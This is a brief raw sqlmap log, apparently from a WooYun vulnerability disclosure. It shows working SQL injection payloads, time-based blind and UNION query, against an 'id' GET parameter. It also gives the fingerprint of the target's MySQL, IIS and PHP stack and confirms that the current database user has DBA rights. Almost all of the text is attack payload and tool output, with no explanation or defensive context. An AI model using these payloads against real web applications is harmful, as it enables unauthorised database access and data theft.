 Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=7' AND (SELECT * FROM (SELECT(SLEEP(5)))hDDd) AND 'Zlyt'='Zlyt
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=7' UNION ALL SELECT CONCAT(0x717a626a71,0x72725342547a456c6a6b4c
42534371477044776f6a72464d6643546f4c4852544f76776e41754e52,0x716a7a7071)-- -
---
[04:42:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[04:42:58] [INFO] testing if current user is DBA
[04:42:58] [INFO] fetching current user
current user is DBA: True
www.wooyun.org